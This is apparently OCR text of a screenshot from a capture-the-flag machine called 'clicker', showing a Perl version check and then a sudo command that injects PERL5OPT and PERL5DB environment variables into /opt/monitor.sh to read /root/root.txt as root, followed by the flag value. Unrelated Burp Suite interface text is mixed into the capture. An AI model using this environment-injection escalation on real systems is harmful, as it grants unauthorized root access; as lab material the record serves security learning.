 jack@clicker:~$ perl -v
This is perl 5, version 34, subversion 0 (v5.34.0) built for x86_64-linux-gnu-th
read-multi
(with 58 registered patches, see perl -V for more detail)
Copyright 1987-2021, Larry Wall
Perl may be copied only under the terms of either the Artistic License or the
GNU General Public License, which may be found in the Perl 5 source kit.
Complete documentation for Perl, including FAQ lists, should be found on
this system using "man perl" or "perldoc perl".  If you have access to the
Internet, point your browser at http://www.perl.org/, the Perl Home Page.
jack@clicker:~$ sudo PERL5OPT=-d PERL5DB='exec "cat /root/root.txt"' /opt/monito
r.sh
Statement unlikely to be reached at /usr/bin/xml_pp line 9.
Intercept is off
        (Maybe you meant system() when you said exec()?)
495fa9fe632cce37c33484aae34b24a6
When enabled, requests sent by Burp's browser are held here so
that you can analyze and modify them before forwarding them to
the target server.
jack@clicker:~$